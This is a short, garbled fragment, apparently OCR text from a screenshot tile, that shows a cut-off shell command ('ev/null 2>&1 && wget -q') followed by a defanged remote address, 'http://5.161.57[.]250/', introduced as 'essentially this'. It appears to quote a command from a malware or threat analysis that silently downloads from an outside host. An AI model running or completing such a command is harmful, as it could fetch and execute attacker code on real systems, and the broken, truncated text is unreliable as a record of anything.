
ssentially this*:
ev/null 2>&1 && wget -q
http://5.161.57[.]250/